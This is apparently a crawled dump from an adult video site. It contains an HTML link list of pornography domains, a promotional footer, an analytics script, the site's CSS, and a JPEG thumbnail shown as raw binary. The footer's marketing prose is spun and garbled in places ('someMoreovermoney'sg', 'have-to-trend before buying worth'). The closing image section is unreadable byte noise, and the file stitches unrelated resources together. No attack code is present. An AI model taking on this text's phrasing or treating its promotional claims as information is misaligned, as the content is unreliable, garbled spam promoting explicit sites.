title="Solo"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Solo</span></a></li>
                </ul>
                
            </div>
            
            <h2>Similar Sites</h2>
            
            <div class="list">
                
                <ul>
                    <li>
                        <a href="http://xnxxtv.pro/" data-ct="12480029">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxtv.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kfreepornvideos.com/" data-ct="44759619">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kfreepornvideos.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://sexxxx.icu/" data-ct="263534520">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sex xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kxxxporn.com/" data-ct="288100777">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kxxxporn.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://brazers.pro/" data-ct="302338424">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        brazers.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freexxxvideos.icu/" data-ct="307481470">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free xxx videos
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://porndig.su/" data-ct="352145768">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porndig.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://ixxx.su/" data-ct="364166901">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        ixxx.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xhamsterdesi.pro/" data-ct="560143546">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xhamsterdesi.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://homexxxcollection.com/" data-ct="584182640">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        homexxxcollection.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hamsterporn.name/" data-ct="615584623">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hamsterporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hd-porn.mobi/" data-ct="685215190">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hd-porn.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hqporn.name/" data-ct="703383202">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hqporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovie.org/" data-ct="765649188">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free porn movie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornsex2022.com/" data-ct="767194541">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornsex2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://moviesxxx.org/" data-ct="802089784">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        movies xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornxnxx.name/" data-ct="828171349">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornxnxx.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hotsextube.org/" data-ct="882395686">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hotsextube.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://4kporn.pro/" data-ct="972704471">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://freesexmovie.org/" data-ct="1008061653">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        FreeSexMovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://xnxxporn.name/" data-ct="1047055922">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xvidoes.pro/" data-ct="1073578273">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xvidoes.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovies.name/" data-ct="1098281581">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornmovies.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://video-xnxx.com/" data-ct="1107318848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        video-xnxx.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://tubeporn.name/" data-ct="1196533804">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        tubeporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhup.name/" data-ct="1296323530">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhup
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://lupoporn.net/" data-ct="1349193248">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        lupoporn.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmovie.name/" data-ct="1392089534">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwporn.pro/" data-ct="1503123963">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porntubes.name/" data-ct="1517440848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porntubes
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    
                </ul>
                
            </div>

            
         </div>
        
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Gold Porn is the ultimate adult website for everyone looking for steamy entertainment. With its vast library of videos and galleries of explicit content, Gold Porn offers some of the hottest movies and videos available online. Whether you're looking for the latest XXX movies or some top-shelf arthouse-style erotica, Gold Porn has something to please any adult entertainment enthusiast. Our site is full of stunning visuals and sensual stories, perfect for any type of pleasure you can think of. Our content is professionally produced, and with the highest-quality cameras and setups, you can enjoy the best possible viewing experience every time. 

Our videos span different genres, broken into categories so that you can find what you're looking for quickly. From hardcore BDSM to silly amateur clips, there's something for everyone. Our galleries are full of high-resolution images and videos, with the best downloadable content available anywhere.

Gold Porn also has someMoreovermoney'sg for free, including free-to-view clips and trailers, so you can check out what's currently trending before you commit to buying something. What's more, all products are competitively priced, with streaming and one-time download options available to suit different viewing needs.

Gold Porn is the best place for all your adult viewing needs, with something for everyone – from the voyeur to the hardcore fan. So why not check out our selection today and discover the world of Gold Porn? With thousands of videos and galleries to explore, you won't be disappointed. At Gold Porn, we guarantee you'll get your have-to-trend before buying worth!
</p>

                <p>&copy; 2021 <span>goldporn.org</span> All models were 18 years of age or older at the time of depiction. Gold Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

            </div>
        
        </div>
        [#BANNER_CATEGORY_fling#]
        [#BANNER_CATEGORY_script#]
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"259693d7125744e597e15caa5b0a8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://goldporn.org/css/styles.css
body_size: 3159
content:
.close, .bot-close { background-color: rgb(5,5,5); border-color: rgb(45,45,45); }

body, .full-meta li span.val
{ background-color: rgb(232,232,232); }

body, .preview-bottom-ins li, .catslist-ins span.cat-total
{ color: rgb(112,112,112); }

.preview-ins, .val-sort, .brs-block, .catslist, .searches-list, .list, .desc-main, .full-wrap
{ background-color: rgb(242,242,242); }

.preview-ins:hover, .navi li span, .catslist a, .searches-list a, .list a, .full-bns-block, .full-meta li div, .full-meta li a
{ background-color: rgb(252,252,252); }

img, .br, .full-bn
{ background-color: rgb(212,212,212); }

.preview-ins, .search form, .val-sort, .brs-block, .catslist, .catslist a, .searches-list, .searches-list a, .list, .list a, .desc-main, .full-wrap, .full-bns-block, .full-meta li div, .full-meta li a, .full-meta li span.val
{ border-color: rgb(212,212,212); }

a:hover, .logo a span, .preview-ins .name, h1, .menu li a i, .catslist-ins span.cat-name i, .foot span, .full-meta li .full-links-name i
{ color: rgb(175,88,117); }

.preview-ins:hover .name
{ color: rgb(175,88,117); }

a, h2, .logo a, .preview-ins:hover .preview-bottom-ins li, .catslist a:hover span.cat-total, .preview-network .preview-ins a:hover .name, .desc-main span, .full-meta li span.val, .full-meta li .full-links-name
{ color: rgb(42,42,42); }

.preview-icon .icon, .navi li a:hover, .navi li a.active, .navi li.active a, .open:hover, .open.active, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .catslist-icon span, .searches-list span.searches-icon, .list-icon span, .full-play span, .full-meta li span.cat-tag, .close:hover, .bot-close:hover
{ background-color: rgb(175,88,117); color: rgb(255,255,255); }

.preview-ins:hover, .preview-icon .icon, .open:hover, .open.active, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .catslist-icon span, .catslist a:hover, .searches-list a:hover, .searches-list a span.searches-icon, .list-icon span, .list a:hover, .full-meta li span.cat-tag, .full-meta li a:hover, .close:hover, .bot-close:hover
{ border-color: rgb(175,88,117); }

.menu li a, .search button, .navi li a, .open
{ background-color: rgb(62,62,62); color: rgb(255,255,255); }

.menu li a, .open
{ border-color: rgb(22,22,22); }

.open, .search button, .menu li a, .menu li a:hover i, .menu li a.active i, .menu li.active a i
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(42,42,42); }

.search input:focus
{ background-color: rgb(255,255,255); }





body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Chakra Petch', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; overflow: hidden; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; text-align: center; }

.open { border-style: solid; border-width: 1px; cursor: pointer; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 1px 0 1px; }
.open-menu { float: left; }
.open-search { float: right; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; padding: 0 0 10px 5px; text-transform: uppercase; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; text-align: center; }

.search { display: none; padding: 10px 10px 0 10px; margin: 0 auto; max-width: 580px; }
.search form { position: relative; border-style: solid; border-width: 1px; }
.search input { text-transform: uppercase; width: 96%; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 16px; height: 50px; line-height: 50px; }
.search button { position: absolute; top: 0; right: 0; border: 0 none; border: 0 none; cursor: pointer; outline: 0 none; width: 65px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }

.menu { display: none; padding: 10px 10px 0 10px; margin: 0 auto; max-width: 580px; text-align: left; }
.menu li { margin-top: 1px; }
.menu li a { border-style: solid; border-width: 1px; display: block; font-size: 18px; height: 48px; line-height: 48px; text-transform: uppercase; padding: 0 20px; }

.previews-block { padding-top: 8px; }

.preview { width: 100%; }
.preview-ins { border-style: solid; border-width: 1px; margin: 2px 1px 0 1px; padding: 4px; }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-ins .name { font-size: 14px; height: 18px; line-height: 18px; padding-top: 2px; }
.preview-bottom { display: table; width: 100%; padding-top: 3px; }
.preview-bottom-ins, .preview-icon { display: table-cell; vertical-align: middle; }
.preview-bottom-ins { padding-left: 2px; }
.preview-bottom-ins ul { height: 16px; margin-top: 2px; }
.preview-bottom-ins li { height: 16px; line-height: 16px; float: left; font-size: 12px; margin-right: 15px; }
.preview-bottom-ins li:last-child { margin-right: 0; }
.preview-bottom-ins li span.hd { display: block; padding: 0 3px; font-size: 12px; border-radius: 1px; }
.preview-bottom-ins li span.hd, .navi li.active a.navi-hd, .navi li a.navi-hd:hover { background-color: rgb(35,145,225); color: rgb(255,255,255); }
.preview-icon { width: 30px; height: 30px; line-height: 30px; padding-left: 10px; padding-top: 3px; }
.preview-icon .icon { opacity: 0.9; border-style: solid; border-width: 1px; width: 29px; height: 29px; line-height: 29px; text-align: center; font-size: 16px; }
.preview-ins:hover .preview-icon .icon { opacity: 1; }

.preview-ins-cat .name { text-transform: uppercase; }

.pages li a, .pages li span { min-width: 18px; padding: 0 5px; }

.brs-block { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.catslist { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; font-size: 0; padding: 8px 9px 10px 9px; }
.catslist li { page-break-inside: avoid; break-inside: avoid; }
.catslist-wr { float: left; width: 100%; }
.catslist a { padding: 5px; border-style: solid; border-width: 1px; display: block; margin: 2px 1px 0 1px; }
.catslist-cat { display: table; width: 100%; height: 36px; }
.catslist-ins, .catslist-icon { display: table-cell; vertical-align: middle; padding: 5px; }
.catslist-ins span { display: block; overflow: hidden; padding-left: 0.5px; }
.catslist-ins span.cat-name { font-size: 15px; height: 18px; line-height: 18px; text-transform: uppercase; }
.catslist-ins span.cat-total { font-size: 12px; height: 18px; line-height: 18px; }
.catslist-icon { width: 30px; padding-left: 5px; }
.catslist-icon span { opacity: 0.9; border-style: solid; border-width: 1px; width: 28px; height: 28px; line-height: 28px; display: block; text-align: center; font-size: 14px; }
.catslist a:hover .catslist-icon span { opacity: 1; }

.searches-list { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; padding: 8px 8px 10px 10px; }
.searches-list li { float: left; margin: 2px 2px 0 0; }
.searches-list a { border-style: solid; border-width: 1px; display: block; height: 32px; line-height: 32px; font-size: 15px; }
.searches-list span { display: block; float: left; }
.searches-list span.searches-icon { opacity: 0.9; border-style: solid; border-width: 1px; width: 20px; height: 20px; line-height: 20px; margin: 5px; font-size: 12px; text-align: center; }
.searches-list a:hover span.searches-icon { opacity: 1; }
.searches-list span.searches-name { padding: 0 10px 0 3px; }

.preview-network { width: 50%; }
.preview-network .preview-ins .name { text-transform: uppercase; margin-top: 2px; font-size: 13px; }
.preview-network .preview-icon { width: 22px; height: 22px; line-height: 22px; padding-left: 10px; }
.preview-network .preview-icon .icon { opacity: 0.9; border-style: solid; border-width: 1px; width: 20px; height: 20px; line-height: 20px; text-align: center; font-size: 14px; }

.list { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; padding: 8px 8px 10px 10px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list-wr { float: left; width: 100%; }
.list a { border-style: solid; border-width: 1px; padding: 5px; display: block; margin: 2px 1px 0 1px; }
.list-ins { display: table; width: 100%; height: 24px; }
.list-name, .list-icon { display: table-cell; vertical-align: middle; }
.list-name { padding-left: 5px; font-size: 15px; text-transform: uppercase; }
.list-icon { width: 24px; padding-left: 5px; }
.list-icon span { opacity: 0.9; border-style: solid; border-width: 1px; width: 24px; height: 24px; line-height: 24px; display: block; text-align: center; font-size: 14px; }
.list a:hover .list-icon span { opacity: 1; }

.desc-main { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; padding: 0 10px 10px 10px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-play { float: left; margin: 10px 5px 0 0; }
.full-play span { display: block; height: 28px; line-height: 28px; font-size: 16px; width: 30px; text-align: center; }

.full-wrap { border-style: solid; border-width: 1px; margin: 10px 1px 0 1px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(25,25,25); border: 1px solid rgb(5,5,5); padding: 0 4px; position: absolute; top: 50%; left: 50%; width: 300px; height: 330px; z-index: 5500; margin: -156px 0 0 -166px; }
.on-player-line { color: rgb(205,205,205); height: 40px; line-height: 40px; font-size: 14px; text-transform: uppercase; text-align: center; }
.on-player-name { float: left; padding-left: 4px; }
.close { float: right; width: 28px; font-family: Arial, sans-serif; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(45,45,45); width: 300px; height: 250px; overflow: hidden; }
.on-player-sp-2 { display: none; }
.close, .bot-close { color: rgb(245,245,245); display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; cursor: pointer; height: 28px; line-height: 28px; margin: 5px 0; }
.bot-close { padding: 0 10px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { padding: 0 0 10px 0; }
.full-meta { float: left; }
.full-meta ul { float: left; padding: 8px 8px 0 10px; }
.full-meta li { float: left; margin: 2px 2px 0 0; }
.full-meta li div, .full-meta li a { display: block; height: 36px; line-height: 36px; border-style: solid; border-width: 1px; padding: 0 5px; font-size: 14px; text-align: center; }
.full-meta li div span, .full-meta li a span { float: left; margin: 4px 5px; display: block; height: 28px; line-height: 28px; }
.full-meta li span.val { border-style: solid; border-width: 1px; font-size: 14px; min-width: 16px; height: 26px; line-height: 26px; padding: 0 5px; margin-left: 0; }
.full-meta li.like a, .full-meta li.dislike a { cursor: pointer; width: 36px; padding: 0; font-size: 18px; }
.full-meta li.like a { background-color: rgb(117,176,31); background: linear-gradient(to bottom,rgb(137,196,51),rgb(97,156,11)); border-color: rgb(97,156,11); color: rgb(255,255,255); }
.full-meta li.like a:hover { background: rgb(87,146,1); border-color: rgb(107,166,21); }
.full-meta li span.perc { background-color: rgb(117,176,31); border-color: rgb(127,186,41); color: rgb(255,255,255); }
.full-meta li.dislike a { background-color: rgb(217,77,77); background: linear-gradient(to bottom,rgb(237,97,97),rgb(197,57,57)); border-color: rgb(197,57,57); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background: rgb(187,47,47); border-color: rgb(207,67,67); }

.full-meta li .full-links-name { border-color: transparent; background: none; padding: 0 5px 0 0; text-transform: uppercase; }
.full-meta li a { text-transform: uppercase; }
.full-meta li a span.val { opacity: 0.9; }
.full-meta li a:hover span.val { opacity: 1; }

.full-bns-block { border-top-style: solid; border-top-width: 1px; padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bns-name { font-size: 16px; text-transform: uppercase; margin: 10px 5px 0 5px; height: 18px; line-height: 18px; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 10px 0 20px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:332px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
    .preview-ins-cat .name { font-size: 16px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .br-2, .full-bn-2 { display: inline-block; }
    .catslist ul, .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-pl { display: block; }
    .preview-network { width: 33.3333% !important; }
}

@media all and (min-width:664px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:840px) {
    .preview-network { width: 25% !important; }
}

@media all and (min-width:1016px) {
    .wrap { width: 996px; }
    .logo a { font-size: 32px; }
    .val-sort { overflow: hidden; padding: 0; }
    h1 { font-size: 20px; margin: 10px; height: 30px; line-height: 30px; overflow: hidden; }
    h2 { margin: 40px 1px 0 1px; }
    .navi { float: right; padding: 0; }
    .navi ul { margin: 0 0 0 10px; }
    .navi li { margin: 0 0 0 1px; }
    .navi li a, .navi li span { height: 50px; line-height: 50px; }
    .pages { float: left; }
    .pages ul { margin: 0; }
    .pages li { margin: 0 1px 0 0; }
    .pages li a, .pages li span { min-width: 40px !important; padding: 0 5px !important; }
    .preview { width: 332px; }
    .preview-ins-cat .name { font-size: 18px; }
    .br-3 { display: inline-block; }
    .catslist ul, .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .full-play { margin: 0; }
    .full-play span { width: 60px; height: 50px; line-height: 50px; font-size: 24px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block { border-left-style: solid; border-left-width: 1px; border-top: 0 none; width: 320px; }
}

@media all and (min-width:1348px) {
    .wrap { width: 1328px; }
    .open { display: none; }
    .logo a { height: 50px; line-height: 50px; }
    .menu { display: block !important; position: absolute; top: 10px; left: 0; max-width: 100%; padding: 0; margin: 0; }
    .menu li { float: left; margin: 0 1px; }
    .menu li a { font-size: 16px; padding: 0 15px; text-align: center; }
    .search { display: block !important; position: absolute; top: 10px; right: 1px; max-width: 100%; width: 330px; padding: 0; margin: 0; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi li a, .navi li span { min-width: 70px; font-size: 16px; padding: 0 15px; }
    .br-4 { display: inline-block; }
    .catslist ul, .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview-network { width: 16.6666% !important; }
    .full-bns-name { height: 30px; line-height: 30px; }
    .on-player { width: 608px; padding: 0 2px; margin: -156px 0 0 -306px; }
    .close { margin-right: 2px; }
    .on-player-sp { float: left; margin: 0 2px; }
    .on-player-sp-2 { display: block; }
}

@media all and (min-width:1680px) {
    .wrap { width: 1660px; }
    .logo a { font-size: 36px; height: 60px; line-height: 60px; }
    .menu li a { font-size: 18px; min-width: 120px; height: 58px; line-height: 58px; }
    .search { width: 480px; }
    .search input { height: 58px; line-height: 58px; width: 94%; padding: 0 3%; font-size: 18px; }
    .search button { height: 58px; line-height: 58px; width: 75px; font-size: 20px; }
    h1 { font-size: 26px; }
    .pages li a, .pages li span { min-width: 45px !important; }
    .br-5 { display: inline-block; }
    .catslist ul, .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-network { width: 12.5% !important; }
    .full-meta li div, .full-meta li a { height: 46px; line-height: 46px; font-size: 16px; }
    .full-meta li div span, .full-meta li a span { height: 38px; line-height: 38px; }
    .full-meta li span.val { font-size: 16px; min-width: 26px; height: 36px; line-height: 36px; }
    .full-meta li.like a, .full-meta li.dislike a { width: 46px; font-size: 22px; }
    .full-meta li span.perc { padding: 0 8px; }
    .full-bn-3 { display: inline-block; }
    .full-bns-name { height: 18px; line-height: 18px; }
}

--- FILE ---
content_type: text/plain
request_url: https://goldporn.org/thumbs/511/2705852733522701511_0.v1551367802
body_size: 6775
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� <     !1A"Qaq�2����#R�Bb��$3Sr���T��             �� *      !12Q"A#3qBRa����   ? ����z��I���5�'#P]�@����ib� ~B�!�
u�3ޯ��[�� �l�Q��ϵ|��!`=*�P�A���34�W�y���T��Pq�w�:�PUB7�� N{�q��$�	Mʛkfu�� �A���g�7�b@�Ss���q���q��.����K(!�)&� 9���j�,�ڹ0�1zѳ;WK��{�d��?�F��j�*G������!or��M�g��S�Uc��DG�S�?*��F�U�ޅE�d�L��>�ጉ�ϭ�Tq�V�&$����?:̞^;��@��v�49�K��E���jI�;�'�������!a���=�*�v�I�1�,=+n�㧡0�ۜ�=4j%8�Z.�E�`���9j�?,�jэ2�5�f+�8�ګ����U�\׎���k�^@�T�A����B����y>�*� a��Q�#�'4d�)����H4xϗzf<{b��1�Tql1MX8���R4�%q��Riy�;PT��Pd�P�s�H]Nb��)c���;���=U��~�$������m����K}O%�B��<2dkF̋����|�Z㎶�2�����Q�����_e���Zq�Yg��%VA-�uᷭ[e��\qQ�o�Z\�$H]�*(�$�
